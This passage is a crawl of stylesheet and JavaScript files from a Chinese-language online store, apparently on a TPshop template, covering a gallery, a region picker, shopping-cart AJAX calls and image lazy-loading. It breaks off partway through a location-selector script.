*html .store-selector dl{left:0}
.store-selector .content{display:none;position:absolute;top:26px;left:-1;border:1px solid #cecbce;width:550px;padding:15px;background:#fff;-moz-box-shadow:0 0 5px #ddd;-webkit-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}
.store-selector .content select{float:left;width:120px;border:1px solid #cecbce;margin-right:15px}
.store-selector .content .select3{margin-right:0}
.store-selector.hover .content,.store-selector.hover .close{display:block}
.JD-stock{position:relative;margin-bottom:0}
.JD-stock .tab{width:100%;height:25px;float:left;border-bottom:2px solid #edd28b;overflow:visible;*overflow:hidden}
.JD-stock .tab li{float:left;clear:none;height:23px;padding:1px 1px 0;border:1px solid #ddd;border-bottom:0;margin-right:3px;background-color:#fff;line-height:22px;text-decoration:none}
.JD-stock .tab .curr{*position:relative;height:25px;padding:0;border:2px solid #edd28b;border-bottom:0}
.JD-stock .tab a{position:relative;float:left;height:23px;padding:0 20px 1px 10px;line-height:23px;text-align:center;text-decoration:none;cursor:pointer;color:#005AA0;outline:0;*blr:expression(this.onFocus=this.blur())}
.JD-stock .tab a:hover{background:0;color:#005AA0}
.JD-stock .tab a i{position:absolute;right:5px;top:10px;*top:9px;display:block;width:7px;height:5px;overflow:hidden;background:url(../images/20130606B.png) no-repeat -76px -34px;opacity:.5;filter:alpha(opacity=50)}
.JD-stock .tab .curr i,.JD-stock .tab a:hover i{opacity:1;filter:alpha(opacity=100)}
.JD-stock .area-list{padding-top:5px}
.JD-stock .area-list li{float:left;width:120px;padding:2px 0 2px 15px;clear:none}
.JD-stock .area-list li a{float:left;padding:2px 4px;*padding:0 4px;color:#005aa0}
.JD-stock .area-list li a:hover{color:#fff}
.JD-stock .area-list .longer-area{width:370px}
.JD-stock .area-list .long-area{width:170px}




--- FILE ---
content_type: text/css
request_url: https://www.macau-store.com/public/plugins/pic_choose/photopile.css
body_size: 1212
content:
/*
 *  Photopile image gallery base styles
 *  
 *  Auth: Brian W. Howell
 *  Date: 25 April 2014
 *
 */

/*-----------------------------------------------------------------------------
 *  THUMBNAIL SCALING
 *  As window size gets smaller, reduce the maximum thumbnail width.
 *  By doing so we can maintain the photopile effect for all screen resolutions.
 *  It is highly likely that you'll want to customize these values based on
 *  your personal preferences and the size of your thumbnails.
 *----------------------------------------------------------------------------*/

@media (max-width: 320px)                         { ul.photopile li a { max-width:  85px; }}
@media (min-width: 321px) and (max-width: 568px)  { ul.photopile li a { max-width: 100px; }}
@media (min-width: 569px) and (max-width: 768px)  { ul.photopile li a { max-width: 115px; }}
@media (min-width: 769px) and (max-width: 1024px) { ul.photopile li a { max-width: 125px; }}
@media (min-width: 1025px)                        { ul.photopile li a { max-width: 150px; }}

/*-----------------------------------------------------------------------------
 *  Minimum height of the photopile's container div.
 *  This is a placeholder for the gallery while it loads which reduces
 *  shuffling around of elements before the gallery has rendered.
 *----------------------------------------------------------------------------*/

.js div.photopile-wrapper {
    min-height : 500px;
}

/*-----------------------------------------------------------------------------
 *  Make sure path to navigation sprite is correct
 *----------------------------------------------------------------------------*/

div#photopile-nav-next,
div#photopile-nav-next:hover,
div#photopile-nav-prev,
div#photopile-nav-prev:hover {
    background-image: url('../pic_choose/nav-sprites.png');
}

/*----- end customization -----*/

/* Prevent FOUC */
.js ul.photopile { 
    display: none;
}

/* Thumbnails */
ul.photopile {
    position: relative;
    display: inline-block;
    width: 100%;
    margin: 0;
    padding: 0;
    list-style: none;
}
ul.photopile li {
    display: inline-block;
    position: relative;
    margin: 2px;
    padding: 0;
    -webkit-backface-visibility: hidden;
}
ul.photopile li a {
    display: block;
    padding: 2px;
    outline: none;
    text-decoration: none;
    border: 1px solid #6F6F6F;
    box-shadow: 0 0 20px #3D3D3D;
}
ul.photopile li.photopile-active-thumbnail:hover,
ul.photopile li.photopile-active-thumbnail a:hover { 
    cursor: default;
}
ul.photopile li a img {
    display: block;
    margin: 0;
    padding: 0;
    border: 1px solid #6F6F6F;
    width: 100%;
    height: auto;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box; 
    box-sizing:border-box;
}

/* Photo container */
div#photopile-active-image-container {
    border: 1px solid #6F6F6F;
    box-shadow: 0 20px 80px black;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box; 
    box-sizing:border-box;
}
div#photopile-active-image-container img {
    margin: 0 auto;
    height: auto;
}
div#photopile-active-image-info {
    position: relative;
    width: 100%;
    background: rgba(0,0,0,0.3);
}
div#photopile-active-image-info p {
    color: white;
    font-size: 12px;
    margin: 0;
    padding: 3px 8px;
}
div#photopile-active-image-method{
    color: white;
    font-size: 12px;
    margin-top: 10px;
    /*padding: 3px 8px;*/
    /*float:left;*/
    text-align: center;
}
div#photopile-active-image-download{
    color: white;
    font-size: 12px;
    margin-top: 10px;
    /*padding: 3px 8px;*/
    /*float:right;*/
    /*margin-right: 15px;*/
    text-align: center;
}


/* Navigator */
div#photopile-nav-next,
div#photopile-nav-prev {
    opacity: 0;
    position: absolute;
    top: 50%;
    width: 30px;
    height: 40px;
    margin-top: -20px;
    cursor: pointer;
}
div#photopile-nav-next {
    right: 0;
    margin-right: -35px;
    background-position: -50px 0;
}
div#photopile-nav-next:hover {
    background-position: -50px -50px;
}
div#photopile-nav-prev {
    left: 0;
    right: 0;
    margin-left: -35px;
    background-position: 0 0;
}
div#photopile-nav-prev:hover {
    background-position: 0 -50px;
}

.spc-wrapper {
    max-width: 700px;
    margin: 70px auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.macau-store.com/public/plugins/pic_choose/demo.css
body_size: -6
content:
body {
  background: #ffffff;
}

div.photopile-wrapper {
  margin: 10px auto;
  width: 1000px;
  margin-bottom:200px; 
}


--- FILE ---
content_type: application/javascript
request_url: https://www.macau-store.com/template/pc/rainbow/static/js/popt.js
body_size: 4179
content:
// JavaScript Document
Array.prototype.unique = function () {//去数组重复
    return this.sort().join(",,").replace(/(,|^)([^,]+)(,,\2)+(,|$)/g, "$1$2$4").replace(/,,+/g, ",").replace(/,$/, "").split(",");
}
var Iput = {
    confg: {
        hand: "0", //0对像位置1鼠标位置divID滚动位置
        idIframe: "PoPx", //默认可不用改
        idBox: "PoPy", //默认可不用改
        content: "", //传过来的内容
        ok: null, //弹出框之后执行的函数
        id: null, //不能为空一般传this对像而不是对像ID
        event: window.event, //这个必写一般为e就可以了
        top: 0, //顶部偏移位置
        left: 0, //左部偏移位置
        bodyHeight: 0, //在被position:absolute元素下得到HTML真实高度
        bodyWidth: 0,
        width: 0,
        soll: null,
        pop: null //指定ID点击时不关闭
    },
    get: function (obj) { return document.getElementById(obj); },
    lft: function (e) {
        var l = 0;
        while (e) { l += e.offsetLeft; e = e.offsetParent; }
        return l
    },
    ltp: function (e) {
        var t = 0;
        while (e) { t += e.offsetTop; e = e.offsetParent; }
        return t
    },
    clear: function () {
        Iput.confg.hand = "0"; Iput.confg.ok = null; Iput.confg.top = 0; Iput.confg.left = 0; Iput.confg.bodyHeight = 0; Iput.confg.bodyWidth = 0; Iput.confg.width = 0; Iput.confg.pop = null;
    },
    stopBubble: function (e) {
        if (e && e.stopPropagation) {
            e.stopPropagation();    //w3c
        } else {
            window.event.cancelBubble = true; //IE
        }
    },
    pop: function () {
        var $a = document.getElementsByTagName("body").item(0);
        var $c = document.createElement("iframe");
        var $b = document.createElement("div");
        $c.setAttribute('id', Iput.confg.idIframe);
        $c.setAttribute("src", "about:blank");
        $c.style.zindex = '100';
        $c.frameBorder = "0";
        $c.style.width = "0px";
        $c.style.height = "0px";
        $c.style.position = 'absolute';
        $b.setAttribute('id', Iput.confg.idBox);
        $b.setAttribute('align', 'left');
        $b.style.position = 'absolute';
        $b.style.background = 'transparent';
        $b.style.zIndex = '20000';
        if ($a) {
            if (Iput.get(Iput.confg.idIframe)) {
                Iput.colse();
            }
            $a.appendChild($c);
            if ($c) {
                $c.ownerDocument.body.appendChild($b);
            }
            Iput.get(Iput.confg.idBox).innerHTML = Iput.confg.content;
            Iput.drice(Iput.confg.event);
        }

        if (!document.all) {
            window.document.addEventListener("click", Iput.hide, false);
        }
        else {
            window.document.attachEvent("onclick", Iput.hide);
        }
    },
    drice: function (e) {
        var bodyHith = Iput.confg.bodyHeight == 0 ? document.body.scrollHeight : Iput.confg.bodyHeight;
        var bodywidth = Iput.confg.bodyWidth == 0 ? document.body.scrollWidth : Iput.confg.bodyWidth;
        if (!e) e = window.event;
        var top = 0, left = 0;
        var a = Iput.get(Iput.confg.idBox);
        var b = Iput.get(Iput.confg.idIframe);
        var c = Iput.confg.id.offsetHeight;
        var d = Iput.confg.id.offsetWidth;
        var w = 0;
        var st = 0;
        var sl = 0;
        if (Iput.confg.soll != null) {
            st = document.getElementById(Iput.confg.soll).scrollTop;
            sl = document.getElementById(Iput.confg.soll).scrollLeft;
        }
        if (Iput.get(Iput.confg.idIframe)) {
            if (Iput.confg.hand == "1") {
                top = Iput.confg.top + document.body.scrollTop + document.documentElement.scrollTop + e.clientY;
                left = Iput.confg.left + e.clientX + document.body.scrollLeft + document.documentElement.scrollLeft;
                if (a.offsetHeight + top > bodyHith) { top = top - a.offsetHeight + Iput.get(Iput.confg.idBox).firstChild.offsetHeight; }
                if (a.offsetWidth + left > bodywidth) { left = left - a.offsetWidth + Iput.get(Iput.confg.idBox).firstChild.offsetWidth; }
                a.style.top = top - st + "px";
                b.style.top = top - st + "px";
                a.style.left = left - sl + "px";
                b.style.left = left - sl + "px";
            }
            else if (Iput.confg.hand == "0") {
                w = Iput.confg.id.offsetWidth + "px";
                a.style.width = w;
                b.style.width = w;
                height = c;
                top = Iput.confg.top + Iput.ltp(Iput.confg.id);
                left = Iput.confg.left + Iput.lft(Iput.confg.id);
                if (a.firstChild.offsetHeight + top + c > bodyHith) { top = top - a.firstChild.offsetHeight - c; }
                if (a.firstChild.offsetWidth + left > bodywidth) { left = left - a.firstChild.offsetWidth + d; }
                b.style.top = top - st + "px";
                a.style.top = top - st + height + "px";
                b.style.left = left - sl + "px";
                a.style.left = left - sl + "px";
            }
            else {
                height = c;
                top = Iput.confg.top - Iput.get(Iput.confg.hand).scrollTop + Iput.ltp(Iput.confg.id);
                left = Iput.confg.left - Iput.get(Iput.confg.hand).scrollLeft + Iput.lft(Iput.confg.id);

                if (a.offsetHeight + top > bodyHith) { top = top - a.offsetHeight - c; }
                if (a.offsetWidth + left > bodywidth) { left = left - a.offsetWidth - d; }

                b.style.top = top - st + height + "px";
                a.style.top = top - st + height + "px";
                b.style.left = left - sl + "px";
                a.style.left = left - sl + "px";
            }
        }
    },
    show: function () {
        var config = arguments[0]; var that = Iput.confg;
        Iput.clear();
        for (var i in that) { if (config[i] != undefined) { that[i] = config[i]; } };
        Iput.pop();
        if (Iput.confg.ok != null) {
            Iput.action(Iput.confg.ok());
        }
    },
    colse: function () {
        if (Iput.get(Iput.confg.idIframe)) {
            document.body.removeChild(Iput.get(Iput.confg.idBox));
            document.body.removeChild(Iput.get(Iput.confg.idIframe));
        }
        if (Iput.get(Iput.confg.pop)) {
            Iput.get(Iput.confg.pop).style.display = "none";
        }
    },
    $colse: function () { Iput.colse(); },
    hide: function (e) {//点击任何处关闭层
        e = window.event || e;
        var srcElement = e.srcElement || e.target;
        if (Iput.confg.event == undefined) {//输入时用,般在没传入Iput.confg.event请况下使用
            Iput.colse();
        }
        else {
            var a = Iput.confg.event.srcElement || Iput.confg.event.target;
            var b = Iput.get(Iput.confg.pop);
            if (a != srcElement) { Iput.colse(); }
            if (b != null) {
                if (b != srcElement && a != srcElement) { Iput.colse(); }
            }
        }
        if (Iput.get(Iput.confg.idIframe)) {
            Iput.get(Iput.confg.idIframe).onclick = function (e) { Iput.stopBubble(e); };
            Iput.get(Iput.confg.idBox).onclick = function (e) { Iput.stopBubble(e); };
        }
        if (Iput.get(Iput.confg.pop)) {
            Iput.get(Iput.confg.pop).onclick = function (e) { Iput.stopBubble(e); };
        }

    },
    action: function (obj) {
        eval(obj);
    },
    cookie: {
        Set: function (name, val) {
            var Days = 30;                          //此 cookie 将被保存 30 天
            var exp = new Date();                  //new Date("December 31, 9998");
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(val) + ";expires=" + exp.toGMTString() + "; path=/";
        },
        Get: function (name) {
            var start = document.cookie.indexOf(name);
            var end = document.cookie.indexOf(";", start);
            return start == -1 ? null : unescape(document.cookie.substring(start + name.length + 1, (end > start ? end : document.cookie.length)));
        },
        Del: function (name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = this.GetCookie(name);
            if (cval != null) document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
        }
    },
    ischeck: function (bol) {
        var objs = form1.getElementsByTagName("input");
        if (bol) {
            for (var i = 0; i < objs.length; i++) { if (objs[i].type.toLowerCase() == "checkbox") { objs[i].checked = true; } }
        }
        else {
            for (var i = 0; i < objs.length; i++) { if (objs[i].type.toLowerCase() == "checkbox") { objs[i].checked = false; } }
        }
    },
    contains: function (star, end, isIgnoreCase) {
        if (isIgnoreCase) {
            star = star.toLowerCase();
            end = end.toLowerCase();
        }
        var startChar = end.substring(0, 1);
        var strLen = end.length;
        for (var j = 0; j < star.length - strLen + 1; j++) {
            if (star.charAt(j) == startChar)//如果匹配起始字符,开始查找
            {
                if (star.substring(j, j + strLen) == end)//如果从j开始的字符与str匹配，那ok
                {
                    return true;
                }
            }
        }
        return false;
    },
    gData: function (name, value) {
        var top = window.top, cache = top['_CACHE'] || {};
        top['_CACHE'] = cache;
        return value ? cache[name] = value : cache[name];
    },
    rData: function (name) {
        var cache = window.top['_CACHE'];
        if (cache && cache[name]) delete cache[name];
    }
}

//citySet
function SelCity(obj,e) {
    var ths = obj;
    var dal = '<div class="_citys"><span title="关闭" id="cColse" >×</span><ul id="_citysheng" class="_citys0"><li class="citySel">省份</li><li>城市</li><li>区县</li></ul><div id="_citys0" class="_citys1"></div><div style="display:none" id="_citys1" class="_citys1"></div><div style="display:none" id="_citys2" class="_citys1"></div></div>';
    Iput.show({ id: ths, event: e, content: dal,width:"470"});
    $("#cColse").click(function () {
        Iput.colse();
    });
    var tb_province = [];
    var b = province;
    for (var i = 0, len = b.length; i < len; i++) {
        tb_province.push('<a data-level="0" data-id="' + b[i]['id'] + '" data-name="' + b[i]['name'] + '">' + b[i]['name'] + '</a>');
    }
    $("#_citys0").append(tb_province.join(""));
    $("#_citys0 a").click(function () {
        var g = getCity($(this));
        $("#_citys1 a").remove();
        $("#_citys1").append(g);
        $("._citys1").hide();
        $("._citys1:eq(1)").show();
        $("#_citys0 a,#_citys1 a,#_citys2 a").removeClass("AreaS");
        $(this).addClass("AreaS");
        var lev = $(this).data("name");
        ths.value = $(this).data("name");
        if (document.getElementById("hcity") == null) {
            var hcitys = $('<input>', {
                type: 'hidden',
                name: "hcity",
                "data-id": $(this).data("id"),
                id: "hcity",
                val: lev
            });
            $(ths).after(hcitys);
        }
        else {
            $("#hcity").val(lev);
            $("#hcity").attr("data-id", $(this).data("id"));
        }
        $("#_citys1 a").click(function () {
            $("#_citys1 a,#_citys2 a").removeClass("AreaS");
            $(this).addClass("AreaS");
            var lev =  $(this).data("name");
            if (document.getElementById("hproper") == null) {
                var hcitys = $('<input>', {
                    type: 'hidden',
                    name: "hproper",
                    "data-id": $(this).data("id"),
                    id: "hproper",
                    val: lev
                });
                $(ths).after(hcitys);
            }
            else {
                $("#hproper").attr("data-id", $(this).data("id"));
                $("#hproper").val(lev);
            }
            var bc = $("#hcity").val();
            ths.value = bc+ "-" + $(this).data("name");

            var ar = getArea($(this));

            $("#_citys2 a").remove();
            $("#_citys2").append(ar);
            $("._citys1").hide();
            $("._citys1:eq(2)").show();

            $("#_citys2 a").click(function () {
                $("#_citys2 a").removeClass("AreaS");
                $(this).addClass("AreaS");
                var lev = $(this).data("name");
                if (document.getElementById("harea") == null) {
                    var hcitys = $('<input>', {
                        type: 'hidden',
                        name: "harea",
                        "data-id": $(this).data("id"),
                        id: "harea",
                        val: lev
                    });
                    $(ths).after(hcitys);
                }
                else {
                    $("#harea").val(lev);
                    $("#harea").attr("data-id", $(this).data("id"));
                }
                var bc = $("#hcity").val();
                var bp = $("#hproper").val();
                ths.value = bc + "-" + bp + "-" + $(this).data("name");
                Iput.colse();
            });

        });
    });
    $("#_citysheng li").click(function () {
        $("#_citysheng li").removeClass("citySel");
        $(this).addClass("citySel");
        var s = $("#_citysheng li").index(this);
        $("._citys1").hide();
        $("._citys1:eq(" + s + ")").show();
    });
}

function getCity(obj) {
    var c = obj.data('id');
    var e = province;
    var f;
    var g = '';
    for (var i = 0, plen = e.length; i < plen; i++) {
        if (e[i]['id'] == parseInt(c)) {
            f = e[i]['city'];
            break
        }
    }
    for (var j = 0, clen = f.length; j < clen; j++) {
        g += '<a data-level="1" data-id="' + f[j]['id'] + '" data-name="' + f[j]['name'] + '" title="' + f[j]['name'] + '">' + f[j]['name'] + '</a>'
    }
    $("#_citysheng li").removeClass("citySel");
    $("#_citysheng li:eq(1)").addClass("citySel");
    return g;
}
function getArea(obj) {
    var c = obj.data('id');
    var e = area;
    var f = [];
    var g = '';
    for (var i = 0, plen = e.length; i < plen; i++) {
        if (e[i]['pid'] == parseInt(c)) {
            f.push(e[i]);
        }
    }
    for (var j = 0, clen = f.length; j < clen; j++) {
        g += '<a data-level="1" data-id="' + f[j]['id'] + '" data-name="' + f[j]['name'] + '" title="' + f[j]['name'] + '">' + f[j]['name'] + '</a>'
    }

    $("#_citysheng li").removeClass("citySel");
    $("#_citysheng li:eq(2)").addClass("citySel");
    return g;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.macau-store.com/public/js/pc_common.js
body_size: 986
content:

/**
 *  将商品加入购物车
 * @param goods_id|商品id
 * @param num|商品数量
 * @constructor
 */
function AjaxAddCart(goods_id, num) {
    // 如果有商品规格 说明是商品详情页提交
    var form = $("#buy_goods_form");
    var cart_quantity = $("#cart_quantity");
    var data;//post数据
    if (form.length > 0) {
        data = form.serialize();
    } else {
        data = {goods_id: goods_id, goods_num: num};
    }
    $.ajax({
        type: "POST",
        url: "/index.php?m=Home&c=Cart&a=ajaxAddCart",
        data: data,
        dataType: 'json',
        success: function (data) {
            var cart_num;
            if (form.length > 0) {
                cart_num = parseInt(cart_quantity.html()) + parseInt($('input[name="goods_num"]').val());
            } else {
                cart_num = parseInt(cart_quantity.html()) + parseInt(num);
            }
            if (data.status <= 0) {
                if(!$.isEmptyObject(data.result)){
                    if(!$.isEmptyObject(data.result.url)){
                        location.href = data.result.url;
                        return false;
                    }
                }
                layer.alert(data.msg, {icon: 2});
                return false;
            }
            $('#cart_quantity').html(cart_num);
            layer.open({
                type: 2,
                title: '温馨提示',
                skin: 'layui-layer-rim', //加上边框
                area: ['490px', '386px'], //宽高
                content: "/index.php?m=Home&c=Goods&a=open_add_cart"
            });
        }
    });
}

//购买兑换商品
function buyIntegralGoods(goods_id, num){
    var form = $("#buy_goods_form");
    var data;//post数据
    if(getCookie('user_id') == ''){
        pop_login();
        return;
    }
    if (form.length > 0) {
        data = form.serialize();
    } else {
        data = {goods_id: goods_id, goods_num: num};
    }
    $.ajax({
        type: "POST",
        url: "/index.php?m=Home&c=Cart&a=buyIntegralGoods",
        data: data,
        dataType: 'json',
        success: function (data) {
            if(data.status == 1){
                location.href = data.result.url;
            }else{
                if(!$.isEmptyObject(data.result)){
                    if(!$.isEmptyObject(data.result.url)){
                        location.href = data.result.url;
                    }
                }else{
                    layer.alert(data.msg, {icon: 2});
                }
            }
        }
    });
}

// 点击收藏商品
function collect_goods(goods_id) {
    $.ajax({
        type: "GET",
        dataType: "json",
        url: "/index.php?m=Mobile&c=goods&a=collect_goods&goods_id=" + goods_id,//+tab,
        success: function (data) {
            layer.alert(data.msg, {icon: 1});
        }
    });
}
//登录页面
function pop_login(){
    layer.open({
        type: 2,
        title: '<b>登陆TPshop网</b>',
        skin: 'layui-layer-rim',
        shadeClose: true,
        shade: 0.5,
        area: ['490px', '460px'],
        content: "/index.php?m=Home&c=User&a=pop_login",
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.macau-store.com/template/pc/rainbow/static/js/headerfooter.js
body_size: 1504
content:

//导航下划线跟随
$(function() {
	var speed = 380;
	$('#nav ul li').click(function() {
		var pl = $(this).position().left;
		var liw = $(this).width();
		$('.wrap-line').stop().animate({
			left: pl,
			width: liw
		}, speed);
	})
});
//鼠标滑过延迟
(function($){
    $.fn.hoverDelay = function(options){
        var defaults = {
            hoverDuring: 200,
            outDuring: 200,
            hoverEvent: function(){
                $.noop();
            },
            outEvent: function(){
                $.noop();    
            }
        };
        var sets = $.extend(defaults,options || {});
        var hoverTimer, outTimer, that = this;
        return $(this).each(function(){
            $(this).hover(function(){
                clearTimeout(outTimer);
                hoverTimer = setTimeout(function(){sets.hoverEvent.apply(that)}, sets.hoverDuring);
            },function(){
                clearTimeout(hoverTimer);
                outTimer = setTimeout(function(){sets.outEvent.apply(that)}, sets.outDuring);
            });    
        });
    }      
})(jQuery);

//弹窗
function delete_goods(){
    var dh = $(document).height(); 
    var dw = $(document).width(); 
    $('.ui-mask').height(dh).width(dw);
    $('.ui-dialog').show();
    $('.ui-mask').show();
}
//关闭弹窗
$(function(){
    $('.ui-dialog-close').click(function(){
        close_delete_goods();
    })
})
function close_delete_goods(){
    $('.ui-dialog').hide();
    $('.ui-mask').hide();
}

//图片懒加载
$("img.lazy").lazyload({
  placeholder : "images/white.gif", //用图片提前占位
    // placeholder,值为某一图片路径.此图片用来占据将要加载的图片的位置,待图片加载时,占位图则会隐藏
  effect: "fadeIn", // 载入使用何种效果
    // effect(特效),值有show(直接显示),fadeIn(淡入),slideDown(下拉)等,常用fadeIn
  threshold: 20, // 提前开始加载
    // threshold,值为数字,代表页面高度.如设置为200,表示滚动条在离目标位置还有200的高度时就开始加载图片,可以做到不让用户察觉
  //event: 'click',  // 事件触发时才加载
    // event,值有click(点击),mouseover(鼠标划过),sporty(运动的),foobar(…).可以实现鼠标莫过或点击图片才开始加载,后两个值未测试…
  //container: $("#container"),  // 对某容器中的图片实现效果
    // container,值为某容器.lazyload默认在拉动浏览器滚动条时生效,这个参数可以让你在拉动某DIV的滚动条时依次加载其中的图片
  //failure_limit : 10 // 图片排序混乱时
     // failure_limit,值为数字.lazyload默认在找到第一张不在可见区域里的图片时则不再继续加载,但当HTML容器混乱的时候可能出现可见区域内图片并没加载出来的情况,failurelimit意在加载N张可见区域外的图片,以避免出现这个问题.
	vertical_only: false,
	no_fake_img_loader:true
});
//商品列表和首页懒加载
$("img.lazy-list").lazyload({
  placeholder : "images/white.gif",
  effect: "fadeIn",
  threshold: 20,
	vertical_only: false,
	no_fake_img_loader:true
});
//排序
$(function(){
	$('.f-sort ul li').click(function(){
		$(this).addClass('red').siblings().removeClass('red');
	})
})


--- FILE ---
content_type: application/javascript
request_url: https://www.macau-store.com/template/pc/rainbow/static/js/common.js
body_size: 1078
content:
/**
 *  该公共js文件需要放在public/global.js下面，因为需要getCookie方法
 */
$(function(){
	get_cart_num();
	user_login_or_no();
})
/****购物车 start****/
function get_cart_num() {
	var cart_cn = getCookie('cn');
	if (cart_cn == '') {
		$.ajax({
			type: "GET",
			url: "/index.php?m=Home&c=Cart&a=header_cart_list",//+tab,
			success: function (data) {
				cart_cn = getCookie('cn');
				$('#cart_quantity').html(cart_cn);
				$('#tab_cart_num').html(cart_cn);
			}
		});
	}
	$('#tab_cart_num').html(cart_cn);
	$('#cart_quantity').html(cart_cn);
	$('#miniCartRightQty').html(cart_cn);
}


var header_cart_list_over = 0;
$('#hd-my-cart').hover(function () {
	$('#show_minicart').show();
	if (header_cart_list_over == 1)
		return false;
	header_cart_list_over = 1;
	$.ajax({
		type: "GET",
		url: "/index.php?m=Home&c=Cart&a=header_cart_list",//+tab,
		success: function (data) {
			$("#hd-my-cart > #show_minicart").html(data);
			get_cart_num();
		}
	});
}, function () {
	$('#show_minicart').hide();
	(typeof(t) == "undefined") || clearTimeout(t);
	t = setTimeout(function () {
		header_cart_list_over = 0; /// 标识鼠标已经离开
	}, 2000);
});


// ajax 刷新购物车的商品
function header_cart_del(ids) {
	var id_arr = new Array();
	id_arr = ids.toString().split(","); //字符分割
	$.ajax({
		type: "POST",
		url: "/index.php?m=Home&c=Cart&a=delete",
		data: {cart_ids: id_arr},
		dataType: 'json',
		success: function (data) {
			if (data.status == 1) {
				header_cart_list_over = 0; /// 标识鼠标已经离开
                $('#cart_'+ids).html('');
				//$("#hd-my-cart").trigger('mouseenter');	 // 无法触发 hover 改为 trigger('mouseenter');
			}
		}
	});
}
//侧边栏购物车
function ajax_side_cart_list() {
	$.ajax({
		type: "GET",
		url: "/index.php?m=Home&c=Cart&a=header_cart_list&template=ajax_side_cart_list",//+tab,
		success: function (data) {
			var cart_cn = getCookie('cn');
			$('#cart_quantity').html(cart_cn);
			$('#tab_cart_num').html(cart_cn);
			$('.shop-car-sider').html(data);
		}
	});
}
/*******购物车 end********/

/*******用户登录变化class****/
function user_login_or_no()
{
	var uname = getCookie('uname');
	var head_pic = getCookie('head_pic');
	if (uname == '') {
		$('.islogin').remove();
		$('.nologin').show();
	} else {
		$('.nologin').remove();
		$('.islogin').show();
		$('.userinfo').html(decodeURIComponent(uname));
		if(head_pic != ''){
			$('.head_pic').attr('src',decodeURIComponent(head_pic));
		}
	}
}

function lazy_ajax(){
	$(".lazy").lazyload({
		placeholder : "images/white.gif",
		effect: "fadeIn",
		threshold: 20,
		vertical_only: false,
		no_fake_img_loader:true
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://www.macau-store.com/template/pc/rainbow/static/js/location.js
body_size: 5549
content:
!function ($) {
	$.extend({
		_jsonp: {
			scripts: {},
			counter: 1,
			charset: "gb2312",
			head: document.getElementsByTagName("head")[0],
			name: function (callback) {
				var name = "_jsonp_" + (new Date).getTime() + "_" + this.counter;
				this.counter++;
				var cb = function (json) {
					eval("delete " + name),
							callback(json),
							$._jsonp.head.removeChild($._jsonp.scripts[name]),
							delete $._jsonp.scripts[name]
				};
				return eval(name + " = cb"),
						name
			},
			load: function (a, b) {
				var c = document.createElement("script");
				c.type = "text/javascript",
						c.charset = this.charset,
						c.src = a,
						this.head.appendChild(c),
						this.scripts[b] = c
			}
		},
		getJSONP: function (a, b) {
			var c = $._jsonp.name(b),
					a = a.replace(/{callback};/, c);
			return $._jsonp.load(a, c),
					this
		}
	})
}
(jQuery);

//商品物流配送与运费
function ajaxDispatching(region_id) {
	var goods_id = $("input[name='goods_id']").val();
	var goods_prom_type = $("input[name='goods_prom_type']").val();//预售包邮
	if(typeof(goods_id) != 'undefined' && region_id!= ''){
		$.ajax({
			type: "POST",
			dataType: 'json',
			data: {goods_id: goods_id, region_id: region_id},
			url: "/index.php?m=Home&c=Goods&a=dispatching",
			success: function (data) {
				if (data.status == 1) {
					$('#dispatching_msg').show().html(data.msg);
					if(data.result.freight == 0){
						$('#dispatching_desc').show().html('免运费');
					}else{
						$('#dispatching_desc').show().html("运费 "+ data.result.money_type_icon + " " + data.result.freight);
					}
					$('.buy_button').removeClass('buy_bt_disable');
				} else if (data.status == -1) {
					$('#dispatching_msg').show().html(data.msg);
					$('#dispatching_desc').hide();
					$('.buy_button').addClass('buy_bt_disable');
				} else {
					$('#dispatching_msg').show().html(data.msg);
					$('#dispatching_desc').hide();
					//$('.buy_button').addClass('buy_bt_disable');	//不支持配送情况下允许添加购物车

				}
				if(goods_prom_type == 4){
					$('#dispatching_desc').hide();
				}
			}
		});
	}
}
//循环输出省html
function getProvinceHtml()
{
	var str = '';
	for(var o in iplocation){
		str += '<li><a href="#none" data-value="'+iplocation[o].id+'">'+o+'</a></li>';
	}
	return str;
}

//-----------------------------------------------------------


//根据省份ID获取名称
function getNameById(provinceId) {
	for (var o in iplocation) {
		if (iplocation[o] && iplocation[o].id == provinceId) {
			return o;
		}
	}
	return "北京";
}

/**
 * 获取县区列表
 * @param result
 * @returns {string}
 */
function getAreaList(result) {
	var html = ["<ul class='area-list'>"];
	var longhtml = [];
	var longerhtml = [];
	if (result && result.length > 0) {
		for (var i = 0, j = result.length; i < j; i++) {
			result[i].name = result[i].name.replace(" ", "");
			if (result[i].name.length > 12) {
				longerhtml.push("<li class='longer-area'><a href='#none' data-value='" + result[i].id + "'>" + result[i].name + "</a></li>");
			}
			else if (result[i].name.length > 5) {
				longhtml.push("<li class='long-area'><a href='#none' data-value='" + result[i].id + "'>" + result[i].name + "</a></li>");
			}
			else {
				html.push("<li><a href='#none' data-value='" + result[i].id + "'>" + result[i].name + "</a></li>");
			}
		}
	}
	else {
		html.push("<li><a href='#none' data-value='" + currentAreaInfo.currentFid + "'> </a></li>");
	}
	html.push(longhtml.join(""));
	html.push(longerhtml.join(""));
	html.push("</ul>");

	return html.join("");
}

//初始化布局
(function ($) {
	$.fn.Address = function (cfg) {
		return this.each(function () {
			var JD_stock = $('<div class="content"><div data-widget="tabs" class="m JD-stock">'
					+ '<div class="mt">'
					+ '    <ul class="tab">'
					+ '        <li data-index="0" data-widget="tab-item" class="curr"><a href="#none" class="hover"><em>请选择</em><i></i></a></li>'
					+ '        <li data-index="1" data-widget="tab-item" style="display:none;"><a href="#none" class=""><em>请选择</em><i></i></a></li>'
					+ '        <li data-index="2" data-widget="tab-item" style="display:none;"><a href="#none" class=""><em>请选择</em><i></i></a></li>'
					+ '        <li data-index="3" data-widget="tab-item" style="display:none;"><a href="#none" class=""><em>请选择</em><i></i></a></li>'
//                        + '        <li data-index="4" style="float:right;"><a href="#none" class=""><em>确定</em><i></i></a></li>'
//                        + '        <li data-index="5" style="float:right;" ><a href="#none" class=""><em>清除</em><i></i></a></li>'
					+ '    </ul>'
					+ '    <div class="stock-line"></div>'
					+ '</div>'
